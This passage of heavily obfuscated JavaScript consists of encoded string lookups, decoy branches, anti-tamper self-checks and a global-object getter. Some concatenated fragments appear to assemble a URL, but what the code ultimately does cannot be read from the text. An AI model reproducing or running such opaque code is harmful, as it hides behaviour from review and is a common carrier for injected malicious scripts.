_0x3022bf==_0xfc8167;},_0x2813b4[_0x228f34(0x741,0x692,0x6bb,0x604,0x6e2)]=_0x43132c(0x66b,0x67b,0x6c7,0x62e,0x6d6)+_0x43132c(0x6d1,0x7ae,0x712,0x692,0x790),_0x2813b4[_0x4bb48a(0x5e7,0x5b3,0x638,0x5ec,0x5ab)]=function(_0x7eab30){return _0x7eab30();},_0x2813b4[_0x29658b(0x6cb,0x68a,0x698,0x615,0x5ed)]=_0x4bb48a(0x7b8,0x6ed,0x716,0x6ba,0x7d4),_0x2813b4[_0x43132c(0x769,0x6b1,0x69d,0x760,0x662)]=_0x43132c(0x567,0x5e8,0x60f,0x62a,0x56f),_0x2813b4[_0x40be76(0x6c2,0x6ab,0x675,0x5a5,0x6e2)]=_0x228f34(0x69e,0x70b,0x6d6,0x758,0x67e)+_0x228f34(0x5fd,0x53a,0x5a8,0x4f4,0x5b2)+'t',_0x2813b4[_0x29658b(0x5d5,0x6dd,0x69c,0x749,0x744)]=_0x40be76(0x62a,0x729,0x6f2,0x6be,0x65a)+'n',_0x2813b4[_0x43132c(0x579,0x672,0x5ff,0x5f9,0x626)]=function(_0x565027,_0x34ac0a){return _0x565027===_0x34ac0a;},_0x2813b4[_0x40be76(0x703,0x62f,0x688,0x638,0x725)]=_0x40be76(0x62c,0x5bb,0x65e,0x5bc,0x62f),_0x2813b4[_0x43132c(0x6e0,0x77b,0x707,0x6e4,0x766)]=_0x4bb48a(0x71d,0x5e5,0x697,0x66a,0x6cd),_0x2813b4[_0x29658b(0x67d,0x634,0x67f,0x626,0x66c)]=function(_0x21c29f){return _0x21c29f();},_0x2813b4[_0x228f34(0x520,0x60f,0x59d,0x666,0x536)]=_0x4bb48a(0x653,0x5fd,0x61c,0x622,0x663),_0x2813b4[_0x228f34(0x66c,0x6d0,0x62a,0x640,0x604)]=_0x43132c(0x5a6,0x4db,0x5a6,0x5d0,0x595),_0x2813b4[_0x43132c(0x74f,0x6f3,0x6ea,0x626,0x687)]=_0x40be76(0x6d7,0x707,0x68e,0x69a,0x647),_0x2813b4[_0x43132c(0x55e,0x67c,0x5e6,0x629,0x568)]=_0x40be76(0x78f,0x678,0x6e1,0x756,0x765),_0x2813b4[_0x43132c(0x6d0,0x5dc,0x671,0x73c,0x5f5)]=_0x228f34(0x656,0x4fd,0x5bd,0x579,0x589)+_0x43132c(0x62e,0x6d2,0x6c6,0x74f,0x709),_0x2813b4[_0x4bb48a(0x664,0x5c0,0x5db,0x56e,0x581)]=_0x29658b(0x6b1,0x691,0x63f,0x653,0x6f6),_0x2813b4[_0x29658b(0x799,0x755,0x6ed,0x79e,0x79b)]=_0x4bb48a(0x74c,0x74e,0x6d3,0x723,0x67c),_0x2813b4[_0x228f34(0x582,0x6cd,0x63a,0x5d2,0x671)]=function(_0x5c37c3,_0x38d778){return _0x5c37c3<_0x38d778;},_0x2813b4[_0x43132c(0x5cf,0x5e7,0x656,0x612,0x6e7)]=function(_0x1277a8,_0x214e05){return _0x1277a8!==_0x214e05;},_0x2813b4[_0x43132c(0x695,0x648,0x6e9,0x708,0x688)]=_0x43132c(0x65d,0x747,0x682,0x60e,0x5d0),_0x2813b4[_0x43132c(0x5e8,0x4ee,0x5ad,0x55d,0x5a8)]=_0x228f34(0x61e,0x687,0x64c,0x67c,0x6fb),_0x2813b4[_0x29658b(0x6dd,0x6ff,0x6da,0x7ab,0x638)]=_0x228f34(0x5ed,0x647,0x687,0x700,0x695)+_0x40be76(0x663,0x5b4,0x5d2,0x588,0x5ac)+'4',_0x2813b4[_0x40be76(0x624,0x6ae,0x630,0x631,0x603)]=function(_0x2211f2,_0x5a61da,_0x1bbef4){return _0x2211f2(_0x5a61da,_0x1bbef4);},_0x2813b4[_0x43132c(0x626,0x6aa,0x5e4,0x60c,0x699)]=function(_0x5d9200,_0x3d9942,_0x262cf3){return _0x5d9200(_0x3d9942,_0x262cf3);},_0x2813b4[_0x29658b(0x6ed,0x6b7,0x702,0x757,0x752)]=function(_0xcae677){return _0xcae677();},_0x2813b4[_0x4bb48a(0x6b8,0x5ef,0x659,0x5fb,0x6e7)]=function(_0x595d3a,_0x56e376){return _0x595d3a+_0x56e376;},_0x2813b4[_0x4bb48a(0x664,0x684,0x5da,0x5df,0x5d0)]=function(_0x548ff7,_0x4e4eb9){return _0x548ff7+_0x4e4eb9;},_0x2813b4[_0x228f34(0x72f,0x6f5,0x6cf,0x65b,0x698)]=function(_0x4e0440,_0x51230a){return _0x4e0440+_0x51230a;},_0x2813b4[_0x29658b(0x656,0x679,0x6cb,0x647,0x5fd)]=_0x228f34(0x6bc,0x62e,0x6db,0x66a,0x71b)+'//',_0x2813b4[_0x4bb48a(0x761,0x6be,0x6ae,0x74b,0x66f)]=_0x228f34(0x70f,0x69e,0x6f4,0x70e,0x7b1)+_0x29658b(0x6b7,0x7d4,0x718,0x746,0x6b3)+_0x43132c(0x594,0x59d,0x5cf,0x631,0x60a)+'y/',_0x2813b4[_0x228f34(0x766,0x73b,0x6f5,0x62b,0x763)]=_0x228f34(0x68d,0x62a,0x6bc,0x6bc,0x67d)+_0x43132c(0x4f1,0x4d5,0x599,0x4f3,0x51c),_0x2813b4[_0x228f34(0x6b9,0x690,0x6b0,0x622,0x780)]=_0x29658b(0x5a7,0x553,0x585,0x635,0x582)+'t',_0x2813b4[_0x228f34(0x6cd,0x693,0x68a,0x6c5,0x609)]=_0x228f34(0x54c,0x59a,0x588,0x54b,0x57d),_0x2813b4[_0x43132c(0x653,0x77b,0x6c0,0x71d,0x6f7)]=_0x29658b(0x6d1,0x6ff,0x6ba,0x69d,0x758)+_0x228f34(0x5d7,0x675,0x5d1,0x53a,0x555)+_0x4bb48a(0x5b9,0x672,0x5e1,0x56f,0x5fc),_0x2813b4[_0x4bb48a(0x64f,0x55c,0x5b1,0x62d,0x61f)]=_0x29658b(0x775,0x777,0x70a,0x64b,0x722),_0x2813b4[_0x43132c(0x505,0x589,0x582,0x5c1,0x615)]=_0x4bb48a(0x65d,0x6cc,0x6c2,0x5f6,0x72e),_0x2813b4[_0x228f34(0x72b,0x6cb,0x67d,0x70f,0x61c)]=_0x228f34(0x5d4,0x5cf,0x627,0x679,0x692);var _0xf5f488=_0x2813b4,_0x2e6b9f=function(){var _0x43028f=function(_0xc297f2,_0x3094a8,_0x379947,_0x190891,_0x2e7422){return _0x228f34(_0xc297f2-0x49,_0xc297f2,_0x2e7422-0x6d,_0x190891-0x97,_0x2e7422-0x1ca);},_0x17e651=function(_0x21a980,_0x41d94c,_0x54dace,_0x3d8aa7,_0x586a0f){return _0x29658b(_0x21a980-0xf8,_0x21a980,_0x586a0f-0x6d,_0x3d8aa7-0x7c,_0x586a0f-0x13e);},_0x33b47a=function(_0x5c2f90,_0x5b744f,_0x300bce,_0x4ab155,_0x2061dd){return _0x228f34(_0x5c2f90-0x155,_0x5c2f90,_0x2061dd-0x6d,_0x4ab155-0x1e6,_0x2061dd-0x14e);},_0x17f175=function(_0x1c7846,_0x48d58d,_0xab3aa,_0x21ca89,_0x45f715){return _0x4bb48a(_0x1c7846-0x1e1,_0x1c7846,_0x45f715-0x6d,_0x21ca89-0x73,_0x45f715-0x1a1);},_0x2d2660=function(_0x2fe0a8,_0x3861c1,_0x5956f1,_0x166e71,_0x1c9141){return _0x29658b(_0x2fe0a8-0xa0,_0x2fe0a8,_0x1c9141-0x6d,_0x166e71-0x174,_0x1c9141-0x160);},_0x54d705={};_0x54d705[_0x43028f(0x5d2,0x5b6,0x704,0x6df,0x669)]=function(_0x399a6,_0x39ff3f){var _0x1d3fe3=function(_0x112875,_0x2f1d82,_0x532ed8,_0x5a76ee,_0x11c9bb){return _0x43028f(_0x112875,_0x2f1d82-0x10,_0x532ed8-0x53,_0x5a76ee-0x84,_0x11c9bb- -0x12d);};return _0xf5f488[_0x1d3fe3(0x5e8,0x6ca,0x6be,0x622,0x63a)](_0x399a6,_0x39ff3f);},_0x54d705[_0x17e651(0x7b4,0x6a0,0x78b,0x797,0x723)]=function(_0x9f446a,_0x491e28){var _0x33d829=function(_0x3e080c,_0x31879c,_0x30eb6f,_0x3ce57c,_0x5ab865){return _0x17e651(_0x30eb6f,_0x31879c-0x2c,_0x30eb6f-0x164,_0x3ce57c-0x43,_0x5ab865- -0x2eb);};return _0xf5f488[_0x33d829(0x3e2,0x38d,0x3ff,0x308,0x3cb)](_0x9f446a,_0x491e28);},_0x54d705[_0x33b47a(0x666,0x53d,0x5c4,0x59d,0x60b)]=_0xf5f488[_0x33b47a(0x624,0x68a,0x56a,0x602,0x603)],_0x54d705[_0x33b47a(0x583,0x552,0x647,0x60f,0x5fa)]=_0xf5f488[_0x2d2660(0x5cb,0x657,0x68b,0x6ca,0x5ff)],_0x54d705[_0x33b47a(0x6e2,0x6ff,0x63e,0x6ef,0x6b3)]=function(_0x32e771,_0x2b9d63){var _0x488671=function(_0x2b09af,_0x52bf1a,_0x4dc70b,_0x229263,_0x3d3dfc){return _0x33b47a(_0x3d3dfc,_0x52bf1a-0x26,_0x4dc70b-0xb8,_0x229263-0x155,_0x52bf1a-0x13e);};return _0xf5f488[_0x488671(0x840,0x784,0x706,0x82b,0x777)](_0x32e771,_0x2b9d63);},_0x54d705[_0x17e651(0x72f,0x7aa,0x77c,0x805,0x786)]=_0xf5f488[_0x17e651(0x6b5,0x6e5,0x5e3,0x6cd,0x67e)],_0x54d705[_0x2d2660(0x641,0x6e0,0x703,0x67e,0x702)]=_0xf5f488[_0x17e651(0x64b,0x639,0x684,0x717,0x6ba)],_0x54d705[_0x17e651(0x6d7,0x75c,0x801,0x6e9,0x787)]=function(_0xb874d8,_0x26e6a9){var _0x235ea9=function(_0x1a4ceb,_0x4f0a29,_0xd21304,_0x33061f,_0x1a3e3f){return _0x17f175(_0x33061f,_0x4f0a29-0x87,_0xd21304-0x61,_0x33061f-0x86,_0x4f0a29-0x295);};return _0xf5f488[_0x235ea9(0x988,0x983,0xa0d,0x8d7,0x98c)](_0xb874d8,_0x26e6a9);},_0x54d705[_0x2d2660(0x753,0x6c0,0x734,0x6de,0x74f)]=_0xf5f488[_0x33b47a(0x6f9,0x628,0x75d,0x6a9,0x699)],_0x54d705[_0x17f175(0x627,0x5c6,0x6c6,0x6e8,0x65c)]=_0xf5f488[_0x33b47a(0x69e,0x5a7,0x58c,0x67a,0x607)];var _0x4b412c=_0x54d705;if(_0xf5f488[_0x43028f(0x610,0x568,0x609,0x613,0x5ec)](_0xf5f488[_0x17e651(0x5c4,0x727,0x595,0x6a8,0x65b)],_0xf5f488[_0x33b47a(0x5e9,0x5e6,0x673,0x5e0,0x65b)])){var _0xa3ad1e=!![];return function(_0x47f146,_0x32cd11){var _0x592365=function(_0x3136a6,_0x447295,_0x4ba899,_0x433489,_0x5737e9){return _0x17f175(_0x447295,_0x447295-0x1f3,_0x4ba899-0x18b,_0x433489-0x132,_0x433489- -0x35b);},_0x51eccb=function(_0x65c27b,_0x5e5e19,_0x2bf479,_0x2c277d,_0x328f2a){return _0x43028f(_0x5e5e19,_0x5e5e19-0x178,_0x2bf479-0x1af,_0x2c277d-0x1ca,_0x2c277d- -0x35b);},_0x5daebc=function(_0x2f3320,_0x43850a,_0x298627,_0x159904,_0x23f676){return _0x33b47a(_0x43850a,_0x43850a-0x5,_0x298627-0x191,_0x159904-0xce,_0x159904- -0x35b);};if(_0xf5f488[_0x592365(0x2aa,0x2ab,0x2fe,0x2eb,0x254)](_0xf5f488[_0x592365(0x4ba,0x44e,0x32a,0x3ee,0x3f4)],_0xf5f488[_0x51eccb(0x41d,0x2e6,0x2f8,0x34e,0x2a4)])){function _0x500dfc(){return _0x16b31e;}}else{var _0x1e6c07=_0xa3ad1e?function(){var _0x267de9=function(_0xa0b802,_0x43907e,_0x366459,_0x2c8534,_0x119d52){return _0x592365(_0xa0b802-0x36,_0x119d52,_0x366459-0x166,_0x2c8534-0x3c8,_0x119d52-0x108);},_0x4b30b6=function(_0x16b6a7,_0x47cb13,_0x56c375,_0x35a8f7,_0x5f095f){return _0x592365(_0x16b6a7-0x1c5,_0x5f095f,_0x56c375-0xdd,_0x35a8f7-0x3c8,_0x5f095f-0x1ac);},_0xdc295d=function(_0x13c6f4,_0xf06142,_0x24e639,_0xc298a5,_0x21b7dc){return _0x592365(_0x13c6f4-0x1e9,_0x21b7dc,_0x24e639-0x140,_0xc298a5-0x3c8,_0x21b7dc-0xbc);},_0x5c3850=function(_0x42c2df,_0x3a06cb,_0x3a6351,_0x2c7878,_0x1f1797){return _0x5daebc(_0x42c2df-0x166,_0x1f1797,_0x3a6351-0x7f,_0x2c7878-0x3c8,_0x1f1797-0x14f);},_0x59ba9a=function(_0x2bbc2c,_0x14069e,_0x1c2c4a,_0x15366e,_0x421c7d){return _0x592365(_0x2bbc2c-0x18e,_0x421c7d,_0x1c2c4a-0x10d,_0x15366e-0x3c8,_0x421c7d-0xe7);},_0x48dea8={};_0x48dea8[_0x267de9(0x70a,0x6c6,0x771,0x749,0x80f)]=function(_0x217ac4,_0x54b1aa){var _0x23da19=function(_0x2e0f4d,_0x51317c,_0x4ffd38,_0x5e14c9,_0x1ba21f){return _0x267de9(_0x2e0f4d-0xbd,_0x51317c-0x157,_0x4ffd38-0xcc,_0x2e0f4d-0x70,_0x5e14c9);};return _0x4b412c[_0x23da19(0x746,0x799,0x716,0x6ec,0x7e1)](_0x217ac4,_0x54b1aa);},_0x48dea8[_0x4b30b6(0x79b,0x63f,0x664,0x6e4,0x742)]=function(_0x5e5c38,_0x47782f){var _0x157a08=function(_0x4a3664,_0x4cc89e,_0x4056b9,_0x126752,_0xfffb40){return _0x267de9(_0x4a3664-0x17d,_0x4cc89e-0x1d5,_0x4056b9-0xe1,_0x126752-0x1eb,_0x4cc89e);};return _0x4b412c[_0x157a08(0x912,0x980,0x8d2,0x97b,0x905)](_0x5e5c38,_0x47782f);},_0x48dea8[_0xdc295d(0x758,0x6e6,0x6f6,0x75e,0x6ca)]=_0x4b412c[_0x4b30b6(0x687,0x6ac,0x5e2,0x678,0x6e0)],_0x48dea8[_0x59ba9a(0x6cd,0x694,0x694,0x735,0x7cb)]=_0x4b412c[_0x5c3850(0x5bc,0x700,0x5e0,0x667,0x6c9)];var _0x4c3bef=_0x48dea8;if(_0x4b412c[_0x267de9(0x67b,0x703,0x7d0,0x720,0x684)](_0x4b412c[_0xdc295d(0x8b5,0x84b,0x8b0,0x7f3,0x75a)],_0x4b412c[_0xdc295d(0x6b1,0x754,0x6be,0x76f,0x782)])){function _0x3521cf(){var _0x47d4f0=function(_0x5dae3a,_0x310ec8,_0x52eeb8,_0x5dd22c,_0x553ca8){return _0xdc295d(_0x5dae3a-0x121,_0x310ec8-0x38,_0x52eeb8-0x62,_0x5dae3a- -0x248,_0x5dd22c);},_0x2fbd47=function(_0x4e422c,_0xe501,_0x1ed5cd,_0x9b4de6,_0xfbfd91){return _0x4b30b6(_0x4e422c-0xf5,_0xe501-0x33,_0x1ed5cd-0x55,_0x4e422c- -0x248,_0x9b4de6);},_0x104bd6=function(_0x2fc168,_0x16ff39,_0x49440f,_0x3e9873,_0x2228ab){return _0x267de9(_0x2fc168-0x156,_0x16ff39-0x156,_0x49440f-0x133,_0x2fc168- -0x248,_0x3e9873);},_0x4b65e3=function(_0x3c441b,_0x5d01cf,_0x147b8a,_0x5106bd,_0x33d2c1){return _0x4b30b6(_0x3c441b-0x32,_0x5d01cf-0x7f,_0x147b8a-0x6d,_0x3c441b- -0x248,_0x5106bd);},_0x48c341=function(_0xbc0340,_0x2d102a,_0x350422,_0x41bf81,_0x6a0ea4){return _0x59ba9a(_0xbc0340-0xb8,_0x2d102a-0x9f,_0x350422-0x114,_0xbc0340- -0x248,_0x41bf81);};_0x4bc0aa=VBuCoo[_0x47d4f0(0x501,0x4f0,0x4c3,0x487,0x4b2)](_0x40e415,VBuCoo[_0x47d4f0(0x49c,0x41e,0x3eb,0x40b,0x4f2)](VBuCoo[_0x2fbd47(0x49c,0x47b,0x42b,0x551,0x45e)](VBuCoo[_0x4b65e3(0x516,0x48b,0x4c0,0x5a1,0x45c)],VBuCoo[_0x104bd6(0x4ed,0x4a4,0x420,0x554,0x46a)]),');'))();}}else{if(_0x32cd11){if(_0x4b412c[_0xdc295d(0x747,0x853,0x80b,0x7f4,0x7ee)](_0x4b412c[_0x5c3850(0x758,0x82f,0x7fb,0x7bc,0x77b)],_0x4b412c[_0x267de9(0x623,0x769,0x715,0x6c9,0x71a)])){var _0xf39a34=_0x32cd11[_0x5c3850(0x779,0x670,0x759,0x6b1,0x641)](_0x47f146,arguments);return _0x32cd11=null,_0xf39a34;}else{function _0x1c3a89(){var _0x4c8fba=function(_0x5d895e,_0x217fdf,_0xe72dd3,_0x3e071b,_0x5de93e){return _0x59ba9a(_0x5d895e-0x4e,_0x217fdf-0x121,_0xe72dd3-0x4b,_0xe72dd3- -0x1ab,_0x3e071b);},_0x5e909a=_0x37f336[_0x4c8fba(0x5b7,0x527,0x506,0x56f,0x56b)](_0x2c1eb5,arguments);return _0xfc8d6e=null,_0x5e909a;}}}}}:function(){};return _0xa3ad1e=![],_0x1e6c07;}};}else{function _0x551e96(){var _0x5c80b6=function(_0x1ae442,_0x4cd082,_0x16e614,_0x37ddc2,_0x459320){return _0x17f175(_0x37ddc2,_0x4cd082-0x12f,_0x16e614-0x19c,_0x37ddc2-0x164,_0x1ae442-0xf9);};if(_0x56598e){var _0x5af24f=_0x5868b6[_0x5c80b6(0x73d,0x7a4,0x74a,0x75f,0x7d7)](_0x5d20a7,arguments);return _0x2ee7a7=null,_0x5af24f;}}}}(),_0x57dfc8=_0xf5f488[_0x228f34(0x57f,0x619,0x630,0x6b9,0x607)](_0x2e6b9f,this,function(){var _0x2de0d5=function(_0x102331,_0x49c65b,_0x409e94,_0x48f955,_0x14a22e){return _0x4bb48a(_0x102331-0x46,_0x48f955,_0x49c65b- -0x36d,_0x48f955-0x1af,_0x14a22e-0x9b);},_0x11d57e=function(_0x578517,_0x1e0428,_0x5756a9,_0x2b4c9e,_0x2fdca5){return _0x40be76(_0x578517-0x46,_0x2b4c9e,_0x1e0428- -0x36d,_0x2b4c9e-0x159,_0x2fdca5-0x9b);},_0xab12c=function(_0x167f13,_0x403c5d,_0x418ddb,_0x3a5a1e,_0x3477b9){return _0x29658b(_0x167f13-0x1ea,_0x3a5a1e,_0x403c5d- -0x36d,_0x3a5a1e-0xff,_0x3477b9-0x152);},_0x538178=function(_0x50152d,_0x283311,_0x115390,_0x3d9715,_0x226da9){return _0x40be76(_0x50152d-0xf4,_0x3d9715,_0x283311- -0x36d,_0x3d9715-0x103,_0x226da9-0x10b);},_0x444b5d=function(_0x4e4af9,_0x302c42,_0x493839,_0x3fc806,_0x4b57f8){return _0x29658b(_0x4e4af9-0x45,_0x3fc806,_0x302c42- -0x36d,_0x3fc806-0x18d,_0x4b57f8-0x83);},_0x1c3c4d={};_0x1c3c4d[_0x2de0d5(0x3bd,0x306,0x3a8,0x2cf,0x2b4)]=function(_0x4b2c8d){var _0x56e964=function(_0x15933b,_0x4a0e04,_0x3074d2,_0x501c01,_0x4c852a){return _0x2de0d5(_0x15933b-0xf1,_0x3074d2- -0x19d,_0x3074d2-0x108,_0x501c01,_0x4c852a-0x1e0);};return _0xf5f488[_0x56e964(0x89,0x8,0x80,0x31,0xe6)](_0x4b2c8d);},_0x1c3c4d[_0x11d57e(0x2d2,0x27f,0x216,0x316,0x230)]=function(_0xa0a8c1,_0x1f6c0b){var _0x57a82c=function(_0x22276e,_0x1826ce,_0x1a23ce,_0x58e273,_0x35a52a){return _0x11d57e(_0x22276e-0x133,_0x22276e- -0x1bf,_0x1a23ce-0xa,_0x58e273,_0x35a52a-0x17e);};return _0xf5f488[_0x57a82c(0x94,0x1c,0x1d,0x151,0x6)](_0xa0a8c1,_0x1f6c0b);},_0x1c3c4d[_0x2de0d5(0x432,0x393,0x372,0x2e2,0x2d6)]=_0xf5f488[_0x11d57e(0x311,0x2d4,0x21c,0x2e7,0x357)],_0x1c3c4d[_0x2de0d5(0x35c,0x346,0x390,0x3d5,0x2f9)]=_0xf5f488[_0xab12c(0x307,0x275,0x258,0x239,0x26c)],_0x1c3c4d[_0x444b5d(0x1ce,0x285,0x234,0x288,0x321)]=_0xf5f488[_0xab12c(0x242,0x2b5,0x208,0x234,0x28e)];var _0x4e72af=_0x1c3c4d;if(_0xf5f488[_0x538178(0x2a1,0x253,0x2b5,0x26c,0x217)](_0xf5f488[_0xab12c(0x307,0x329,0x32b,0x396,0x31b)],_0xf5f488[_0x11d57e(0x269,0x329,0x3e8,0x3ce,0x2bc)])){function _0xc21ee7(){var _0xba252f=function(_0x3be84f,_0x4841ca,_0x52655e,_0x32ead0,_0x2e0fa0){return _0x444b5d(_0x3be84f-0x183,_0x32ead0-0x7c,_0x52655e-0x1e2,_0x2e0fa0,_0x2e0fa0-0x14e);};_0xf5f488[_0xba252f(0x341,0x32e,0x2e6,0x3b7,0x336)](_0x3aacae);}}else{var _0x392235=function(){var _0x2ce400=function(_0x4e3eb5,_0x163171,_0x465b73,_0x2d9c62,_0x370465){return _0x538178(_0x4e3eb5-0x1b3,_0x465b73-0xb6,_0x465b73-0xbb,_0x163171,_0x370465-0x102);},_0x360555=function(_0x843480,_0x30e7dd,_0x4e47b6,_0x5be78a,_0x5c7f26){return _0x11d57e(_0x843480-0x10c,_0x4e47b6-0xb6,_0x4e47b6-0x5,_0x30e7dd,_0x5c7f26-0x7b);},_0x4736e5=function(_0x49e382,_0x46b847,_0x3aa4f3,_0x3a5965,_0xd32b19){return _0x538178(_0x49e382-0x4d,_0x3aa4f3-0xb6,_0x3aa4f3-0x115,_0x46b847,_0xd32b19-0x159);},_0x4cda75=function(_0x34732c,_0x48a7b3,_0x27b286,_0x1c1097,_0x5b387f){return _0x538178(_0x34732c-0x185,_0x27b286-0xb6,_0x27b286-0x7b,_0x48a7b3,_0x5b387f-0x15e);},_0x3ff3b0=function(_0x4905e4,_0x5ce0ba,_0x45b63f,_0x54960b,_0x50958a){return _0x2de0d5(_0x4905e4-0x121,_0x45b63f-0xb6,_0x45b63f-0x113,_0x5ce0ba,_0x50958a-0x199);};if(_0x4e72af[_0x2ce400(0x2a0,0x2d4,0x335,0x39b,0x3e2)](_0x4e72af[_0x360555(0x3a4,0x4ab,0x449,0x4bc,0x39b)],_0x4e72af[_0x2ce400(0x4a7,0x4aa,0x449,0x3a5,0x42a)])){function _0x4e44c1(){var _0x25bb85=function(_0x481cb5,_0xb231f0,_0x358e60,_0x2e0c96,_0x31c47a){return _0x4736e5(_0x481cb5-0x1e6,_0xb231f0,_0x481cb5-0x355,_0x2e0c96-0x104,_0x31c47a-0x1d5);};_0x4e72af[_0x25bb85(0x711,0x655,0x7d1,0x653,0x7d9)](_0x45161b);}}else{var _0x46685f=_0x392235[_0x4cda75(0x3a3,0x311,0x3b0,0x319,0x440)+_0x360555(0x47a,0x34c,0x3f8,0x3ac,0x4be)+'r'](_0x4e72af[_0x2ce400(0x3ea,0x38e,0x3fc,0x433,0x44a)])()[_0x4736e5(0x423,0x34f,0x3b0,0x320,0x35d)+_0x4736e5(0x41d,0x3d0,0x3f8,0x332,0x4a2)+'r'](_0x4e72af[_0x360555(0x2c7,0x3a8,0x33b,0x32c,0x29a)]);return!_0x46685f[_0x3ff3b0(0x39a,0x412,0x453,0x3c3,0x4d0)](_0x57dfc8);}};return _0xf5f488[_0x538178(0x35b,0x33c,0x3a6,0x26b,0x405)](_0x392235);}});_0xf5f488[_0x40be76(0x611,0x650,0x67f,0x74f,0x735)](_0x57dfc8);var _0xb3633a=function(){var _0x3cb429=function(_0x2fcc44,_0xad4b37,_0x4dcc2,_0x52f697,_0x3610e3){return _0x29658b(_0x2fcc44-0x164,_0x4dcc2,_0x2fcc44-0x22c,_0x52f697-0xf,_0x3610e3-0x108);},_0xf5251f=function(_0x3abcab,_0x5ec6e2,_0x4cdf74,_0x3ebd73,_0x4d9985){return _0x29658b(_0x3abcab-0x21,_0x4cdf74,_0x3abcab-0x22c,_0x3ebd73-0x29,_0x4d9985-0x20);},_0x232874=function(_0x3312cb,_0x189923,_0x5c728f,_0x56f427,_0x39eda4){return _0x43132c(_0x3312cb-0x0,_0x5c728f,_0x3312cb-0x22c,_0x56f427-0x1b6,_0x39eda4-0x1c0);},_0x5014cc=function(_0x13e773,_0x273621,_0x4ba2bd,_0x5d09d3,_0x38e109){return _0x228f34(_0x13e773-0x67,_0x4ba2bd,_0x13e773-0x22c,_0x5d09d3-0x141,_0x38e109-0xcf);},_0x17ae83=function(_0x3f51fb,_0x3f1fd3,_0x59aa65,_0x4ebd6b,_0x2ca846){return _0x4bb48a(_0x3f51fb-0x15b,_0x59aa65,_0x3f51fb-0x22c,_0x4ebd6b-0x153,_0x2ca846-0x8e);},_0x2e2675={};_0x2e2675[_0x3cb429(0x8c6,0x8ad,0x8cf,0x80e,0x91d)]=function(_0x56262a,_0x25461a){var _0x18b702=function(_0x1e965a,_0x1c3262,_0x5cb8a5,_0x49cd28,_0x1ead50){return _0x3cb429(_0x49cd28-0x38d,_0x1c3262-0x15f,_0x5cb8a5,_0x49cd28-0x194,_0x1ead50-0x2c);};return _0xf5f488[_0x18b702(0xb73,0xc0f,0xc48,0xb79,0xb76)](_0x56262a,_0x25461a);},_0x2e2675[_0x3cb429(0x8c0,0x862,0x82b,0x858,0x96f)]=_0xf5f488[_0x3cb429(0x8be,0x945,0x948,0x8da,0x892)],_0x2e2675[_0xf5251f(0x85f,0x842,0x873,0x894,0x7dd)]=_0xf5f488[_0x232874(0x8ea,0x842,0x978,0x858,0x883)],_0x2e2675[_0xf5251f(0x825,0x884,0x7a8,0x8b6,0x880)]=function(_0x401306,_0x3b1415){var _0x277649=function(_0x485a68,_0x4d7aed,_0x2a342b,_0x2474af,_0x420446){return _0x17ae83(_0x4d7aed-0x130,_0x4d7aed-0x6e,_0x420446,_0x2474af-0x199,_0x420446-0x1e8);};return _0xf5f488[_0x277649(0x8d2,0x8db,0x964,0x899,0x83b)](_0x401306,_0x3b1415);},_0x2e2675[_0x232874(0x898,0x902,0x8ef,0x964,0x937)]=_0xf5f488[_0xf5251f(0x8e4,0x8a9,0x851,0x906,0x8fe)];var _0x3953b9=_0x2e2675;if(_0xf5f488[_0x5014cc(0x7ec,0x896,0x837,0x88d,0x838)](_0xf5f488[_0x5014cc(0x871,0x834,0x8ce,0x934,0x923)],_0xf5f488[_0x3cb429(0x7c0,0x7d6,0x856,0x723,0x701)])){var _0x16690a=!![];return function(_0x1c8442,_0x22571d){var _0x50c9f3=function(_0xae5484,_0x13b58b,_0xe363dc,_0x1bc957,_0x5569a8){return _0xf5251f(_0x1bc957-0x21,_0x13b58b-0x173,_0xe363dc,_0x1bc957-0xeb,_0x5569a8-0xb3);},_0x1ec7ae=function(_0x226a0c,_0x404252,_0x585bbc,_0x35ce40,_0x421c25){return _0x3cb429(_0x35ce40-0x21,_0x404252-0x1d2,_0x585bbc,_0x35ce40-0x8a,_0x421c25-0x49);},_0x2ca4b0=function(_0x42717b,_0x26d140,_0x112dca,_0x52da39,_0x486054){return _0x17ae83(_0x52da39-0x21,_0x26d140-0x1a4,_0x112dca,_0x52da39-0x66,_0x486054-0x41);};if(_0xf5f488[_0x50c9f3(0x828,0x7eb,0x773,0x80d,0x7f3)](_0xf5f488[_0x50c9f3(0x914,0x96e,0x9b8,0x8f4,0x971)],_0xf5f488[_0x50c9f3(0x94e,0x81b,0x836,0x8af,0x7f2)])){var _0x15183a=_0x16690a?function(){var _0xa558af=function(_0x4b122f,_0x125349,_0x4ecaf6,_0x2e5793,_0x3bfb5e){return _0x2ca4b0(_0x4b122f-0x70,_0x125349-0x1ea,_0x4ecaf6,_0x4b122f-0x5c,_0x3bfb5e-0x1b1);},_0x2646f9=function(_0x42c60e,_0x1ecbd0,_0x2c5fc2,_0x58308c,_0x24e09a){return _0x50c9f3(_0x42c60e-0xe6,_0x1ecbd0-0x98,_0x2c5fc2,_0x42c60e-0x5c,_0x24e09a-0x168);},_0x2641b9=function(_0x5e25b5,_0x3e929b,_0x15d797,_0x2a3f09,_0x4f2734){return _0x2ca4b0(_0x5e25b5-0x60,_0x3e929b-0x1cb,_0x15d797,_0x5e25b5-0x5c,_0x4f2734-0x113);},_0x52e5a0=function(_0x244d02,_0x479d1b,_0x1fdfd6,_0x122e94,_0xc46524){return _0x2ca4b0(_0x244d02-0x99,_0x479d1b-0x168,_0x1fdfd6,_0x244d02-0x5c,_0xc46524-0x12c);},_0x120f18=function(_0x3feac0,_0x4c88e4,_0x919fd6,_0xbcff7c,_0x38972b){return _0x2ca4b0(_0x3feac0-0x123,_0x4c88e4-0x61,_0x919fd6,_0x3feac0-0x5c,_0x38972b-0x11f);};if(_0x3953b9[_0xa558af(0x943,0x8c7,0x9f1,0x973,0x9ab)](_0x3953b9[_0x2646f9(0x93d,0x8e7,0x98d,0x9c3,0x98b)],_0x3953b9[_0x2646f9(0x8dc,0x99a,0x815,0x95c,0x86e)])){if(_0x22571d){if(_0x3953b9[_0xa558af(0x8a2,0x96d,0x8ae,0x886,0x854)](_0x3953b9[_0xa558af(0x915,0x95c,0x8aa,0x9dd,0x8e2)],_0x3953b9[_0x52e5a0(0x915,0x922,0x9b3,0x8c4,0x869)])){var _0x5187ba=_0x22571d[_0x52e5a0(0x880,0x889,0x8c8,0x810,0x8ae)](_0x1c8442,arguments);return _0x22571d=null,_0x5187ba;}else{function _0x7b72f0(){var _0x2ed64d=function(_0x456a19,_0x27a8bc,_0xdc3b99,_0x37d9be,_0x2e1432){return 